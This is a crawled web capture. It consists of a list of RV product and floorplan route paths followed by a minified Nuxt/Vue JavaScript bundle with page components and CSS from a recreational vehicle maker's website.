u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F269DBC","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F284BHC","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1230BB","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1300BH","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1200BT","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1710MB","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F291BRC","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1660RB","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F261BHCWE","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1750RD","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1310RK","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1400RE","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1700FQ","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1610BH","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1760BH","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F291BRCWE","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1320RD","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1790FQ","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1800BH","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1810BH","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1860SS","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1950RBS","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1990BHS","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F2010BH","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F2300MBBH","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1800BH","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1810BH","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1860SS","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1950RBS","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2010BH","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1990BHS","\u002Fproduct\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2300MBBH","\u002Fbuild-my-rv\u002Fcougar\u002Fpremium-fifth-wheels\u002F320RDS","\u002Fbuild-my-rv\u002Fcougar\u002Fpremium-fifth-wheels\u002F316RLS","\u002Fbuild-my-rv\u002Fcougar\u002Fpremium-fifth-wheels\u002F355FBS","\u002Fbuild-my-rv\u002Fcougar\u002Fpremium-fifth-wheels\u002F260MLE","\u002Fbuild-my-rv\u002Fcougar\u002Fpremium-fifth-wheels\u002F364BHL","\u002Fbuild-my-rv\u002Fcougar\u002Fpremium-fifth-wheels\u002F360MBI","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002F23MLE","\u002Fbuild-my-rv\u002Fcougar\u002Fpremium-fifth-wheels\u002F290RLS","\u002Fbuild-my-rv\u002Fcougar\u002Fpremium-fifth-wheels\u002F350LLK","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002F22MLS","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002F22RBS","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002F24RDS","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans\u002F22MLS","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans\u002F22RBS","\u002Fproduct\u002Fcougar\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F260MLE","\u002Fproduct\u002Fcougar\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F355FBS","\u002Fproduct\u002Fcougar\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F364BHL","\u002Fproduct\u002Fcougar\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F290RLS","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F23MLE","\u002Fproduct\u002Fcougar\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F316RLS","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F24RDS","\u002Fproduct\u002Fcougar\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F320RDS","\u002Fproduct\u002Fcougar\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F350LLK","\u002Fproduct\u002Fcougar\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F360MBI","\u002Fproduct\u002Fcougar\u002Fpremium-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Fcougar\u002Fpremium-fifth-wheels\u002Fspecs","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Fspecs","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Fspecs","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002F25FKD","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002F25MLE","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002F25RDS","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002F26RBS","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002F26LBW","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002F26RES","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002F26RKE","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002F29BHL","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans\u002F25FKD","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002F27SGS","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002F28BHS","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans\u002F25MLE","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002F28RLI","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002F29RKS","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002F30RKD","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002F30REP","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002F29RLP","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002F29MBD","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002F29RLI","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002F30BHS","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002F33RLI","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002F32BHS","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans\u002F25RDS","\u002Fbuild-my-rv\u002Fcougar-sport\u002Fcomfort-fifth-wheels\u002F2700BH","\u002Fbuild-my-rv\u002Fcougar-sport\u002Fcomfort-fifth-wheels\u002F2100RK","\u002Fbuild-my-rv\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002F34TSB","\u002Fbuild-my-rv\u002Fcougar-sport\u002Fcomfort-fifth-wheels\u002F2400RE","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans\u002F26RBS","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans\u002F28BHS","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F26RES","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans\u002F26LBW","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F29RKS","\u002Fproduct\u002Fcougar-sport\u002Fcomfort-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F26RKE","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F29MBD","\u002Fproduct\u002Fcougar-sport\u002Fcomfort-fifth-wheels\u002Ffloorplans\u002F2400RE","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F29RLI","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F29BHL","\u002Fproduct\u002Fcougar-sport\u002Fcomfort-fifth-wheels\u002Ffloorplans\u002F2100RK","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans\u002F30RKD","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans\u002F33RLI","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F27SGS","\u002Fproduct\u002Fcougar-sport\u002Fcomfort-fifth-wheels\u002Ffloorplans\u002F2700BH","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F28RLI","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans\u002F29RLP","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans\u002F30BHS","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F32BHS","\u002Fproduct\u002Fcougar-half-ton\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F30REP","\u002Fproduct\u002Fcougar-half-ton\u002Fluxury-travel-trailers\u002Ffloorplans\u002F34TSB","\u002Fproduct\u002Fcougar-sport\u002Fcomfort-fifth-wheels\u002Fspecs","\u002Fbuild-my-rv\u002Fbullet\u002Fpremium-travel-trailers\u002F310RES","\u002Fbuild-my-rv\u002Fbullet\u002Fpremium-travel-trailers\u002F271KBS","\u002Fbuild-my-rv\u002Fbullet\u002Fpremium-travel-trailers\u002F265FKS","\u002Fproduct\u002Fbullet\u002Fpremium-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fbullet\u002Fpremium-travel-trailers\u002Ffloorplans\u002F265FKS","\u002Fproduct\u002Fbullet\u002Fpremium-travel-trailers\u002Ffloorplans\u002F271KBS","\u002Fproduct\u002Fbullet\u002Fpremium-travel-trailers\u002Ffloorplans\u002F310RES","\u002Fproduct\u002Fbullet\u002Fpremium-travel-trailers\u002Fspecs","\u002Fbuild-my-rv\u002Fbullet\u002Fpremium-travel-trailers\u002F330BKQ","\u002Fbuild-my-rv\u002Fbullet\u002Fpremium-travel-trailers\u002F336BBK","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F16BHC","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F16RBC","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F1700BH","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F1700BHWE","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F1840RB","\u002Fproduct\u002Fbullet\u002Fpremium-travel-trailers\u002Ffloorplans\u002F336BBK","\u002Fproduct\u002Fbullet\u002Fpremium-travel-trailers\u002Ffloorplans\u002F330BKQ","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F1840RBWE","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F2140BH","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F18RBC","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F18RBCWE","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F2140BHWE","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F21BHC","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F1900RD","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F2640BHWE","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F1900RDWE","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F2240RKWE","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F2240RK","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F2640BH","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F2840QB","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F26BHCWE","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F21RKC","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F21RKCWE","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F26BHC","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F16BHC","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F16RBC","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1700BHWE","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1700BH","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1840RB","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F21BHC","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F18RBCWE","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1840RBWE","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2640BHWE","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F21RKC","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2240RKWE","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F18RBC","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2840QB","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2140BHWE","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1900RD","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2240RK","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2140BH","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1900RDWE","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F21RKCWE","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2640BH","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F26BHCWE","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F26BHC","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F2840QBWE","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F28QBC","\u002Fbuild-my-rv\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002F28QBCWE","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F2290BH","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F2290BHWE","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F245RKS","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F245RKSWE","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F2530RDWE","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F2530RD","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F260RBS","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F266RLS","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2840QBWE","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F260RBSWE","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F266RLSWE","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F270RKS","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F290BHSWE","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2290BHWE","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F287RLSWE","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F270RKSWE","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F287RLS","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F28QBCWE","\u002Fbuild-my-rv\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002F290BHS","\u002Fproduct\u002Fbullet-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F28QBC","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2290BH","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F260RBS","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F245RKSWE","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F245RKS","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F260RBSWE","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F266RLSWE","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F266RLS","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2530RD","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F290BHS","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2530RDWE","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F287RLS","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F270RKS","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F287RLSWE","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F270RKSWE","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F290BHSWE","\u002Fproduct\u002Fbullet-crossfire\u002Fcomfort-travel-trailers\u002Fspecs"]})

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/20d6692.js
body_size: 15790
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[60,14,79],{1001:function(e,t,r){"use strict";r(963)},1002:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-46ed6552]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-46ed6552]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-46ed6552]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.side-by-side-outer[data-v-46ed6552]:not(:last-child){margin-bottom:2rem;margin-bottom:var(--text-spacing-xl)}.link-button[data-v-46ed6552],.link-button[data-v-46ed6552]:hover{-webkit-text-decoration:none;text-decoration:none}.side-by-side-wrapper[data-v-46ed6552]{display:flex;flex-direction:column;gap:2rem;gap:var(--grid-horizontal-spacing-lg)}@media(min-width:768px){.side-by-side-wrapper[data-v-46ed6552]{flex-direction:row;gap:5rem}.side-by-side-wrapper.left[data-v-46ed6552]{flex-direction:row-reverse}}.side-by-side-wrapper .side-by-side-icon[data-v-46ed6552]{align-items:center;bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0}.side-by-side-wrapper .side-by-side-icon[data-v-46ed6552] .base-image{align-items:center;display:flex;justify-content:center;padding:6rem}@media(min-width:768px){.copy-side[data-v-46ed6552]{display:flex;flex-direction:column;justify-content:center;width:50%}}.copy-side h2[data-v-46ed6552],.copy-side p[data-v-46ed6552]{margin-bottom:0}.copy-side h2+p[data-v-46ed6552]{margin-top:.75rem;margin-top:var(--text-spacing-sm)}.copy-side p[data-v-46ed6552]+ .link-button{display:block;margin-top:1rem;margin-top:var(--text-spacing-md)}.image-side[data-v-46ed6552]{position:relative}.image-side[data-v-46ed6552] img{border-radius:.375rem}@media(min-width:768px){.image-side[data-v-46ed6552]{width:50%}}",""]),n.locals={},e.exports=n},1003:function(e,t){},1015:function(e,t,r){"use strict";r.r(t);var n=r(275),o=r(9),d=r(22),l={name:"StandardsAndOptions",components:{BaseIcon:o.a,AccordionGroup:n.a,LayoutContainer:d.a},props:{title:{type:String,required:!1,default:"FAQS"},disclaimer:{type:String,required:!1,default:""},featureOptions:{type:Array,required:!0},brandType:{type:Boolean,required:!1,default:!1},showLegend:{type:Boolean,required:!1,default:!0},showModelSpecific:{type:Boolean,required:!1,default:!0},layoutContainer:{type:Boolean,required:!1,default:!1},containerNarrow:{type:Boolean,default:!0},removeTopPadding:{type:Boolean,default:!1}}},c=(r(995),r(0)),component=Object(c.a)(l,function(){var e=this,t=e._self._c;return t(e.layoutContainer?"layout-container":"div",{tag:"component",staticClass:"features-options-wrapper",class:[{narrow:e.containerNarrow},{"add-top-padding":!e.removeTopPadding}]},[e.title?t("h2",{staticClass:"accordion-title"},[e._v(e._s(e.title))]):e._e(),e._v(" "),e.showLegend?t("div",{staticClass:"legend"},[t("div",[t("base-icon",{staticClass:"feature-icon",attrs:{icon:"feature-standard"}}),e._v("Standard")],1),e._v(" "),t("div",[t("base-icon",{staticClass:"feature-icon",attrs:{icon:"feature-optional"}}),e._v("Optional")],1),e._v(" "),e.showModelSpecific?t("div",[t("base-icon",{staticClass:"feature-icon",attrs:{icon:"feature-model"}}),e._v(e._s(e.brandType?"Select Models":"Model Specific")+"\n    ")],1):e._e()]):e._e(),e._v(" "),t("accordion-group",{staticClass:"feature-accordion",attrs:{"accordion-content":e.featureOptions}}),e._v(" "),e.disclaimer?t("div",{staticClass:"disclaimer",domProps:{innerHTML:e._s(e.disclaimer)}}):e._e()],1)},[],!1,null,"d33f0278",null);t.default=component.exports},1017:function(e,t,r){"use strict";r.r(t);var n=r(8),o=r(21),d=r(17),l=r(49),c=r(22),m={name:"CalloutSideBySide",components:{TextFade:r(277).a,BaseLink:d.a,BaseButton:o.a,BasePicture:l.a,LayoutContainer:c.a},props:{fullWidth:{type:Boolean,required:!1,default:!1},breakpointTablet:{type:Number,required:!1,default:768},breakpointDesktop:{type:Number,required:!1,default:1024},imageMobile:{type:String,required:!1,default:null},imageTablet:{type:String,required:!1,default:null},imageDesktop:{type:String,required:!1,default:null},iconImage:{type:String,required:!1,default:null},title:{type:String,required:!1,default:null},description:{type:String,required:!1,default:null},buttonLink:{type:Object,required:!1,default:null},buttonLabel:{type:String,required:!1,default:null},copyBlockSideLeft:{type:Boolean,required:!1,default:!1}},computed:{...Object(n.b)({isDealer:"isDealer"}),componentType(){return this.calloutLink&&this.calloutLink.url?"base-link":"div"},finalButtonLink(){let e=this.buttonLink;return this.isDealer&&(e.external=!0,e.target="_blank"),e}}},f=(r(1001),r(0)),v=r(1003),h=r.n(v),component=Object(f.a)(m,function(){var e=this,t=e._self._c;return t(e.componentType,{tag:"component",staticClass:"side-by-side-outer",attrs:{"cms-link":e.buttonLink}},[t(e.fullWidth?"div":"layout-container",{tag:"component"},[t("div",{staticClass:"side-by-side-wrapper",class:[e.copyBlockSideLeft?"left":""]},[t("div",{staticClass:"image-side"},[e.iconImage?t("base-image",{staticClass:"side-by-side-icon",attrs:{"image-src":e.iconImage,"alt-text":""}}):e._e(),e._v(" "),t("base-picture",{attrs:{"mobile-img":e.imageMobile,"tablet-img":e.imageTablet,"desktop-img":e.imageDesktop,"breakpoint-desktop":e.breakpointDesktop,"breakpoint-tablet":e.breakpointTablet,"alt-text":""}})],1),e._v(" "),t("div",{staticClass:"copy-side"},[t("text-fade",[e.title?t("h2",[e._v(e._s(e.title))]):e._e(),e._v(" "),e.description?t("p",[e._v(e._s(e.description))]):e._e(),e._v(" "),e.buttonLink&&e.buttonLabel?t("base-link",{staticClass:"link-button",attrs:{"cms-link":e.finalButtonLink}},[t("base-button",{attrs:{size:"sm"}},[e._v(e._s(e.buttonLabel))])],1):e._e()],1)],1)])])],1)},[],!1,null,"46ed6552",null);"function"==typeof h.a&&h()(component);t.default=component.exports},1029:function(e,t,r){"use strict";r(977)},1030:function(e,t,r){var n=r(6)(function(i){return 